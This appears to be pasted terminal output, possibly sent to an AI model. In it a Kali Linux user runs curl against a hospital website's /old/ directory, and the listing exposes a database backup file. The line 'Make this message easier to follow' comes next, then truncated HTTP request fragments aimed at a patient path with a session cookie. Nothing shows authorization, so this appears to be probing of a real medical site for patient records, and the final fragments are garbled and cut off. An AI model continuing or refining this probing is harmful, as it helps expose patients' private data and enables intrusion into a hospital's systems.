 (kali㉿kali)-[~]
$ curl -s https://medirozahospital.com/old/
<!DOCTYPE html><html><head><meta http-equiv="Content-type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="stylesheet" h
ref="/_autoindex/assets/css/autoindex.css" /><script src="/_autoindex/assets/js/tablesort.js"></
script><script src="/_autoindex/assets/js/tablesort.number.js"></script><title>Index of /old/</t
itle><style>@media (prefers-color-scheme:dark){body{background-color:#000!important}}</style></h
ead><body><div class="content"><h1 style="color: #555;">Index of /old/</h1>
<div id="table-list"><table id="table-content"><thead class="t-header"><tr><th class="colname" a
ria-sort="ascending"><a class="name" href="?ND"  onclick="return false"">Name</a></th><th class=
"colname" data-sort-method="number"><a href="?MA"  onclick="return false"">Last Modified</a></th
><th class="colname" data-sort-method="number"><a href="?SA"  onclick="return false"">Size</a></
th></tr></thead>
<tr data-sort-method="none"><td><a href="/"><img class="icon" src="/_autoindex/assets/icons/corn
er-left-up.svg" alt="Up">Parent Directory</a></td><td></td><td></td></tr>
<tr><td data-sort="mediroza_db_backup_2019.sql"><a href="/old/mediroza_db_backup_2019.sql"><img
class="icon" src="/_autoindex/assets/icons/file.svg" alt="File">mediroza_db_backup_2019.sql</a><
/td><td data-sort="1788487331">2026-09-04 02:02</td><td data-sort="6346">      7k</td></tr>
</table></div>
<address>Proudly Served by LiteSpeed Web Server at medirozahospital.com Port 443</address></div>
<script>new Tablesort(document.getElementById("table-content"));</script></body></html>
Make this message easier to follow
GET /patie
Host: medi
Cookie: Ph
Accept
Sec-Fetch-